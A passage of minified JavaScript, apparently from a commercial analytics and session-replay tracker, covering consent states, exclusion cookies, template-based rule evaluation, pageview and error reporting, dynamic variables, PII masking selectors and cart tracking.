s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var Bg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ai=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),vu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,_u=".";function Fg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],_u)}function $g(s){if(!qc(s))return null;let r=tc(s);return r!==null?wu(r):null}function wu(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,_u);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function qc(s){return vu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,vu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var xs="_cs_ex",jl=2592e6,zg=/^[0-9]+$/,Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(xs)):Number(this.I.get(xs))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(xs,t):(this.I.set(xs,t,jl),(e=this.Di)===null||e===void 0||e.call(this,xs,t,jl))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(xs):(this.I.delete(xs),(t=this.ki)===null||t===void 0||t.call(this,xs))}static isValidExclusionString(t){return zg.test(t)}}return s})(),Ks="_cs_cvars",qg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ks):this.I.get(Ks)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ks,t):(this.I.set(Ks,t),(e=this.Di)===null||e===void 0||e.call(this,Ks,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ks):(this.I.delete(Ks),(t=this.ki)===null||t===void 0||t.call(this,Ks))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Wg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.Al=i,this.bl=n,this.hs=o,this.Tv=c,this.Tn=u}start(){this.w.addListener(this.Tv),this.w.addListener(this.Tn),this.w.addListener(this.Al),this.Tn.init(),this.bl.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),Yg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Xg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.Rv()||this.Cv()}Rv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}Cv(){return csString.prototype.indexOf.call(this.Dt.href,xs)>0}}return s})(),Au=["excludeURLforReplay"],Kg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(Au,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new re("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Jg=".^",bu=".*",Qg=(()=>{class s{constructor(t){this.A=t,this.Tl=new csRegExp(`${Jg}`)}setExcludeUrlForSessionReplay(t){try{this.Tl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Tl=new csRegExp(`${bu}`)}}Gf(){return this.Tl.test(this.A.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.Gf()===ma.SessionReplay}getRequestParameters(){return{ex:this.Gf()}}}return s})();var Hl=1/0,{toString:Zg}=Object.prototype;function tm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":Zg.call(s)}var Wc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&tm(s)==="[object Symbol]";function Tu(s){if(typeof s=="string"||Wc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-Hl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-Hl?"-0":r}var em=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sm=/^\w*$/;function im(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Wc(s)?!0:sm.test(s)||!em.test(s)||r!=null&&s in Object(r)}function Yc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Yc.Cache||Map),t}Yc.Cache=Map;var rm=500;function nm(s){let r=Yc(s,t=>{let{cache:e}=r;return e.size===rm&&e.clear(),t});return r}var om=46,am=/\\(\\)?/g,cm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Ru=nm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===om&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,cm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,am,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function lm(s,r){return csArray.isArray(s)?s:im(s,r)?[s]:Ru(s)}function hm(s,r){let t=lm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Tu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function um(s){return"iterable"in s}function Cu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Iu(s,r,t){let e=s==null?void 0:hm(s,r);return e===void 0?t:e}var dm=/\b__p \+= '';/g,fm=/\b(__p \+=) '' \+/g,pm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,gm=/['\n\r\u2028\u2029\\]/g,Pu=/[&<>"']/g,mm=csRegExp(Pu.source),ym=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bn=/($^)/,Em={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Sm=/[()=,{}[\]/\s]/,vm=/<%-([\s\S]+?)%>/g,_m=/<%([\s\S]+?)%>/g,Ou=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Bl}=Object.prototype,wm="Invalid `variable` option passed into `_.template`";function Am(s){return`\\${Em[s]}`}var bm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Tm={escape:vm,evaluate:_m,interpolate:Ou,variable:"",imports:{_:{template:Qn,escape(s){return s&&mm.test(s)?csString.prototype.replace.call(s,Pu,r=>bm[r]):s!=null?s:""}}}};function Qn(s,r){let t={...Tm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Bn,d="__p += '",p=csRegExp(`${(t.escape||Bn).source}|${u.source}|${(u===Ou?ym:Bn).source}|${(t.evaluate||Bn).source}|$`,"g"),g=`//# sourceURL=${Bl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,N,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),gm,Am),D&&(n=!0,d+=`' +
__e(${D}) +
'`),N&&(o=!0,d+=`';
${N};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Bl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(Sm.test(_))throw new Error(wm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,dm,""):d,fm,"$1"),pm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Rm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Cm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Im=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Fl(s){if(!Rm.test(s)||Cm.test(s))throw new Error("whitelisted function is wrongly used")}var $l={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Im.test(s))return Qn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Pm(s){let r=Vi(Object.keys($l),t=>Kt(s,t));if(r)return $l[r]}function Om(s){return Kt(s,"'")&&mr(s,"'")}var Nm=/\$\{([\s\S]+?)\}/g,Mm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Iu(s,o);if(c===void 0)if(Om(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Pm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function gr(s,r){try{return csString.prototype.replace.call(s,Nm,Mm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=gr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>gr(e,r)),e=>e!==null&&ne(e)),",");return ne(t)?t:null}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Nu(s,r){return Dm(s.operator,Vm(s.args,r))}function Dm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return km(s,r);default:return xm(s,r)}}function km(s,r){let[t]=r;if(!ne(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function xm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=zl(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=zl(e);return n!==null&&!n.test(t)}default:return!1}}function Lm(s){return!!(s&&s.operator&&s.args)}function Vm(s,r){return csArray.prototype.map.call(s,t=>Lm(t)?Nu(t,r):U(t)?gr(t,r):t)}function zl(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Um=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.yt=t,this.kl=e,this._t=i,this.pe=n,this.L=o,this.va=[],this.si=0}init(){this.yt.init()}initStates(){this.xl(),this.va=[],this.si=0,this.Ll()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}onStart(){this.yt.subscribe(s.Ht,t=>this.Q(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.si<s.Rn&&this.L.isSessionValid()&&(t.relativeTime=this.xi(),csArray.prototype.push.call(this.va,this.pe.anonymize(t)),this.Cn(),it.counters.networkRequests.count("collected"))}xl(){this.kl.removeQueryParams(),this.kl.setQueryParams(this._t.getRequestParameters())}Cn(){this.kl.send({errors:this.va}),this.va=[],this.si+=1}}return s.Ht="ApiErrorsService",s.Rn=20,s})(),jm="api-errors",ic=["api-errors:maskUrl"],Hm=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.yt=t,this.pe=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Ot=u,this.L=d}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${jm}`);this.Ps=new Um(this.yt,t,this._t,this.pe,this.L),this.Ps.init(),this.gt.addListener(this.Ps),this.ft()}ft(){this.S.register(ic,t=>{if(!U(t))throw new re(ic[0]);this.pe.addUrlMaskingPattern(t)})}onStartTracking(){this.Ps.start()}onAfterNaturalPageView(){this.Ps.initStates()}onArtificialPageViewEnd(t){t&&this.Ps.stop()}onAfterArtificialPageView(t){this.Ps.initStates(),t&&this.Ps.start()}onBeforeSessionRenewal(){this.Ps.stop()}onOptout(){this.Ps.stop()}}return s})(),Gt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Gt{}return s})(),Bm=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(ic[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),tn=(()=>{class s{constructor(...t){this.Xf=t}addProvider(t){csArray.prototype.push.call(this.Xf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Xf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Fm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function $m(){return{la:Fm}}var gn=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),Mu=(()=>{class s{}return s})();function zm(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}function Gm(s,r){if(Object.keys(s).length<=r)return s;let t={},e=0;for(let[i,n]of Object.entries(s)){if(e>=r)break;t[i]=n,e++}return t}var qm=(()=>{let s;return function(r){function e(i,n,o,c){let u={...i,...n,...o,...c};return Gm(u,200)}r.mergeAndLimitProperties=e}(s||(s={})),s})(),js=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),rs=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.ds=c,this.Uv=u,this.Wt=d,this.Yt=p,this.Vl=g,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){this.ds.setPageViewType(js.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){this.ds.setPageViewType(js.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.ds.setPageViewType(js.Artificial),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}jv(){var t,e,i;let n=(t=this.Vl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=qm.mergeAndLimitProperties((e=this.Wt)===null||e===void 0?void 0:e.getProperties(),(i=this.Yt)===null||i===void 0?void 0:i.getProperties(),n!=null?n:void 0,void 0);if(Object.keys(o).length>0)return o}Fl(){let t=this.jv(),e=t?{properties:t}:void 0;this.Li.removeQueryParams(),this.Li.setQueryParams({...this.Uv.getRequestParameters(),...e?{}:{ct:gn.UNCOMPRESSED}}),this.Li.send(e)}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.C=t,this.Hv=this.Bv()&&window.CSCurrentScript}Fv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.$v(e)?null:Math.round(e.responseEnd-e.fetchStart)}$v(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Hv||this.zv()!==1)return{};let t=this.Fv();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}zv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Bv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],rc=["setPath"],nc=["setQuery"],Gl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Qm="pageview",Ea=s=>li(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new re(rc[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(nc,(i,n)=>{if(!U(i))throw new re(nc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new re(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B){this.E=t,this.S=e,this.w=i,this.Be=n,this.M=o,this.C=c,this.Ns=u,this.Tt=d,this.Rt=p,this.A=g,this.Xt=_,this.ds=w,this.W=T,this.Ot=D,this.Ye=V,this.Er=O,this.Wt=N,this.Yt=G,this.Vl=B}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${Qm}`,"base64"),e=new tn(this.Be,this.M,Xt,this.Ns,this.A,this.Tt,Pc,this.Rt,this.ds,new Xm(this.C),this.Xt);this.In=new Wm(this.E,this.w,this.W,t,this.A,this.ds,e,this.Wt,this.Yt,this.Vl),this.In.init(),this.Ye&&e.addProvider(this.Ye),this.Er&&e.addProvider(this.Er);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}ku(this.S,this.In,this.A,this.Ns)}start(t){this.In.start(t)}stop(){this.In.stop()}onBeforeSessionRenewal(){this.In.stop()}}return s})();function Xc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Kc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var xu=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.Pn([]);else{let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.Pn(e)}}Pn(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),ty=(()=>{class s extends Gt{constructor(){super(...arguments),this.$l=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.$l=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.$l=!0,!0)}execute(t){let e="";this.$l?e=bu:e=this.Gv(t.urls,t.type),this.commandsService.applyFromImplementation(Au[0],[e],"BlockAllowListForSRTemplate")}Gv(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),mo=["trackError"],ey=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=gr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=gr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(mo[0],[i,n],"CustomErrorTemplate")}}return s})(),Jc=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Jc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Cu(t),i=csArray.isArray(t.scope)?kc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Qc=["setEncryptionSelectors"],yo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],ry=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.Kt=n,this.Jt=o,this.ut=c,this.Sr=u}init(){var t,e;this.Sr&&this.ut&&((t=this.Sr)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Qc,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Sr)===null||i===void 0||i.addSelector(t)})}}return s})(),ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Qc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Pt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ne(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,Sa=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=U(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Ni(t)}}return s})(),hy=(()=>{class s extends Jt{constructor(t,e){super(),this.Qt=t,this.D=e,this.zl=[]}onStart(){csArray.prototype.forEach.call(this.zl,t=>this.Kf(t.key,t.value)),this.zl=[]}onStop(){}Kf(t,e){let i=this.D.anonymizePII(t),n=Ni(e)?e:this.D.anonymizePII(e);this.Qt.add(new Sa(i,n))}trackDynamicVariable(t,e){if(Sa.isKeyValid(t)&&Sa.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.zl,{key:t,value:e});return}this.Kf(t,e)}else throw new re(Zc[0])}}return s})(),uy=(()=>{class s{constructor(t){this.ge=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.qv=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.ge.compressSync(csJSON.stringify(t),"base64"),ct:this.ge.algorithm}}setBatchReadyCall(){this.qv()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",Zc=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.C=e,this.E=i,this.Be=n,this.ge=o,this.D=c,this.Rs=new Zr(this.E.getTrackerUri(),dy),this.Qt=new uy(this.ge),this.Cs=new hy(this.Qt,this.D)}init(){this.Rs.setRequestParametersProviders(this.Be,this.Qt),this.C.setDynamicVariablesService(this.Cs),this.Qt.onBatchReady(()=>this.Rs.send()),this.Rs.after(()=>this.Qt.clear()),this.S.register(Zc,({key:t,value:e}={})=>{this.Cs.trackDynamicVariable(t,e)})}onStartTracking(){this.Cs.start()}onArtificialPageViewEnd(t){t&&this.Cs.stop()}onAfterArtificialPageView(t){t&&this.Cs.start()}}return s})(),py=20,gy=(()=>{class s extends pn{validateArgs(t){return gt(t)?Cu(t)&&U(t.key)&&U(t.value)&&U(t.type):!1}execute(t,e){let i=ec(t,e);i!==null?this.Pn(i):this.Wv(t,e)()}Wv(t,e){return()=>{let i=0,n=window.csSetInterval(()=>{i+=1;let o=ec(t,e);if(o!==null){window.csClearInterval(n),n=void 0,i=0,this.Pn(o);return}i>=py&&(window.csClearInterval(n),n=void 0,i=0)},100)}}Pn(t){let e=t.value;if(t.type==="Integer"){let i=Number.parseInt(t.value,10);Number.isNaN(i)||(e=i)}this.commandsService.applyFromImplementation(Zc[0],[{key:t.key,value:e}],"DynamicVariableTemplate")}}return s})(),Vu=100,my=100,yy=(()=>{class s extends Jt{constructor(t,e){super(),this.Yv=t,this.L=e,this.Ne=null,this.Gl=[]}onStart(){csArray.prototype.forEach.call(this.Gl,t=>{this.Ne=t,this.Jf()}),this.Gl=[]}onStop(){}addToCart(t){let e={};U(t.sku)&&(e.sku=csString.prototype.slice.call(t.sku,0,my)),U(t.merchant)&&(e.merchant=csString.prototype.slice.call(t.merchant,0,Vu)),(e.sku||e.merchant)&&(this.Ne=e,this.Jf())}getCartItem(){return this.Ne}Jf(){if(!this.isStarted&&this.Ne!==null){csArray.prototype.push.call(this.Gl,this.Ne),this.clear();return}this.L.refreshSession(),this.L.isSessionValid()&&this.Yv.send()}clear(){this.Ne=null}getRequestParameters(){if(!this.Ne)return{};let t={};return U(this.Ne.sku)&&this.Ne.sku.length>0&&(t.sku=this.Ne.sku),U(this.Ne.merchant)&&this.Ne.merchant.length>0&&(t.me=this.Ne.merchant),t}}return s})(),ql=(()=>{class s{constructor(t,e){this.id=t,this.revenue=e}static from(t){let e=new s(t.id,parseFloat(t.revenue));return isNaN(parseFloat(t.tax))||(e.tax=parseFloat(t.tax)),isNaN(parseFloat(t.shipping))||(e.shipping=parseFloat(t.shipping)),U(t.currency)&&t.currency.length<=10&&(e.currency=t.currency),e}hasValidRevenue(){return!isNaN(this.revenue)&&this.revenue>=0}static 